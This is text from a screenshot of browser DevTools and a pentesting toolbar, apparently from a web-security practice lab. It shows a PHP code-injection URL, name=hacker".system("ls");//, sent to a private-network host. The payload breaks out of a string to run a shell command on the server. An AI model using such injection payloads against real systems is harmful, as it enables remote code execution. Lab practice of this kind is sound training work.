 DevTools - 192.168.65.128/codeexec/example1.php?name=hacker%22.system(%22ls%22);//
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.65.128/codeexec/example1.php?name=hacker".system("ls");//